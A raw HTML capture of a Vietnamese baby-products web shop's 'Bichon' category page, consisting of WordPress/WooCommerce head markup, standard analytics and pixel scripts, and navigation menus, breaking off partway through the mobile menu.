

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangobebe.vn/loai-san-pham/bichon/
body_size: 13336
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <title>Lưu trữ Bichon -</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/bootstrap-grid.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/font-awesome-all.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/lightslider.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11769246942" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91769246942" rel="stylesheet" type="text/css"/>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/jquery-3.1.0.js"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/lightslider.js?v=1769246942"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11"></script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mangobebe.vn/loai-san-pham/bichon/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Bichon -" />
	<meta property="og:url" content="https://mangobebe.vn/loai-san-pham/bichon/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mangobebe.vn/loai-san-pham/bichon/","url":"https://mangobebe.vn/loai-san-pham/bichon/","name":"Lưu trữ Bichon -","isPartOf":{"@id":"https://mangobebe.vn/#website"},"inLanguage":"vi"},{"@type":"WebSite","@id":"https://mangobebe.vn/#website","url":"https://mangobebe.vn/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mangobebe.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nguồn cấp  &raquo; Bichon Loại sản phẩm" href="https://mangobebe.vn/loai-san-pham/bichon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://mangobebe.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mangobebe.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1155048101743512', url);
      </script>
    <script type='text/javascript'>fbq('init', '1155048101743512', {}, {
    "agent": "wordpress-6.9-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1155048101743512&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-270x270.png" />
        <script>
            function showMenu() {
                $(".menu").slideToggle();
            }
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-03JR5GB1DX"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());

            gtag('config', 'G-03JR5GB1DX');
        </script>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    <body data-url="https://mangobebe.vn/" data-ajax="https://mangobebe.vn/wp-admin/admin-ajax.php">
        <script> 
            window.fbAsyncInit = function () {
                FB.init({
                    appId: '402478145142602',
                    xfbml: true,
                    version: 'v14.0'
                });
                FB.AppEvents.logPageView();
            };

            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="header-top left100">
            <div class="container">
                <div class="text-link">
                                            <a href="javascript:;" onClick="showPopupUser('box-login');"><i class="far fa-user"></i> Đăng nhập</a>
                        <a href="javascript:;" onClick="showPopupUser('box-register');"><i class="fas fa-user-plus"></i> Đăng ký</a>
                                            <a href="/gio-hang"><i class="fas fa-shopping-bag"></i> Giỏ hàng</a>
                </div>
            </div>
        </div>
        <header class="orther-page">
            <div class="btn-menu-mobile showMenuMobile">
                <i></i>
                <i></i>
                <i></i>
            </div>
            <div class="container">
                <div class="bx-menu">
                    <ul>
                        <li><a href="/sale">Sale</a></li>
                        <li><a href="/best">Best</a></li>
                        <li><a href="/category/event/">Event</a></li>
                        <li><a href="/feedback">Feedback</a></li>
                    </ul>
                </div>
                <div class="logo">
                    <a href="https://mangobebe.vn/">
                        <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg"/>
                    </a>
                </div>
                <!--                <div class="option">
                                    <div class="hotline">
                                        <div class="icon"><i class="fas fa-phone-volume"></i></div>
                                        <div class="info">
                                            <span>Hotline</span>
                                            <strong>037.480.2523</strong>
                                        </div>
                                    </div>
                                </div>-->
                <div class="bx-search">
                    <form action="/" method="GET">
                        <input type="text" name="s" placeholder="Bạn đang tìm kiếm gì?"/>
                        <button><i class="fas fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </header>
    <div class="menu-mobile-display">
        <ul>
            <li class="showMenuMobile"><a href="javascript:;"><i class="fas fa-bars"></i></a></li>
            <li><a href="/category/event/">Event</a></li>
            <li><a href="/sale">Sale</a></li>
            <li><a href="/best">Best</a></li>
            <li><a href="/feedback">Feedback</a></li>
        </ul>
    </div>
    <div class="main-menu">
        <div class="bx-menu-main left100">
            <div class="container">
                <div class="menu">
                    <ul>
                                                        <li class="brand-menu"><a href="#">Brand</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/toys/">TOYS</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/clothes-acc/">MINIBE</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/book/">Book</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/care/">Care</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/wood/">Wood</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/scoot-and-ride/">Scoot and ride</a></li>
                                                    </ul>
                </div>
            </div>
        </div>
        <div class="menu-hover-event" data-show="0">
            <div class="container">
                <div class="coupon">
                    <a href="">
                        <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/happy-baby.jpg"/>
                    </a>
                </div>
                                            <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="Đồ chơi sơ sinh">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="Đồ chơi giáo dục">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="Đồ chơi vận động">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="Đồ chơi âm thanh">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="Thú bông">Thú bông</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="Thời trang cho bé trai">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="Thời trang cho bé gái">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="Giày dép">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="Phụ Kiện">Phụ Kiện</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="Sách âm thanh">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="Sách sờ chạm">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="Sách đồ chơi">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="Sách truyện">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="Thư viện đầu tiên">Thư viện đầu tiên</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="Chăn ga gối đệm">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="Chăm sóc cơ thể">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="Ghế / xe đẩy cho bé">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="Đồ dùng ăn dặm">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="Đồ chơi montessori">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="Giường">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="Tủ đựng đồ">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="Kệ sách">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="Bàn ghế">Bàn ghế</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="Highwaykick 1">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="Highwaykick 3">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="Highwaykick 5">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="Mũ bảo hiểm">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="Phụ kiện">Phụ kiện</a>
                                                                    </div>
                                        </div>
        </div>
        <div class="brand-hover" data-show="0">
            <div class="container">
                <div class="brand-row">
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">
                            <div class="text">
                                <strong>MANGO BEBÉ</strong>
                                <span>Thế giới đồ chơi</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg"/>
                            </div>
                        </a>
                    </div>
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-book/" title="">
                            <div class="text">
                                <strong>MANGO BOOK</strong>
                                <span>Tủ sách đầu đời cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg"/>
                            </div>
                        </a>
                    </div>
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-wood/" title="">
                            <div class="text">
                                <strong>MANGO WOOD</strong>
                                <span>Đồ dùng gỗ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/go.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/minibe/" title="">
                            <div class="text">
                                <strong>MINIBE</strong>
                                <span>Thời trang thiết kế cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg"/>
                            </div>
                        </a>
                    </div>
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-care/" title="">
                            <div class="text">
                                <strong>MANGO CARE</strong>
                                <span>Chăm sóc sức khoẻ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/care.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-baby-clothing/" title="">
                            <div class="text">
                                <strong>MANGO BABY CLOTHING</strong>
                                <span>Thời trang nhập khẩu cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/icon-mango-ct.jpg"/>
                            </div>
                        </a>
                    </div> -->
                </div>
                <div class="desk-line-bottom"></div>
            </div>
            
        </div>
    </div>
    <div class="bx-menu-mobile">
    <div class="close-btn" onClick="closeMenuMobile()">×</div>
    <div class="logo">
        <a href="">
            <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-mangobebe-mobile.png"/>
        </a>
    </div>
    <div class="search">
        <input type="text" placeholder="Tìm sản phẩm..."/>
        <button><i class="fas fa-search"></i></button>
    </div>
<!--    <ul class="mobile-text-link">
        <li><a href="/category/event/">Event</a></li>
        <li><a href="/sale">Sale</a></li>
        <li><a href="/best">Best</a></li>
        <li><a href="/new">New</a></li>
    </ul>-->
    <div class="menu"> 
                <ul>
                                <li id="menu443">
                        <a href="#" title="Brand">Brand                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">MANGO BEBÉ</a>
                                                                                <a href="https://mangobebe.vn/brand/mango-book/" title="">MANGO BOOK</a>
                                                                                <a href="https://mangobebe.vn/brand/minibe/" title="">MINIBE</a>
                                                                    </div>
                                                </li>
                                        <li id="menu450">
                        <a href="https://mangobebe.vn/product-category/toys/" title="TOYS">TOYS                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="">Thú bông</a>
                                                                    </div>
                                                </li>
                                        <li id="menu469">
                        <a href="https://mangobebe.vn/product-category/clothes-acc/" title="MINIBE">MINIBE                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="">Thời trang cho bé gái</a>
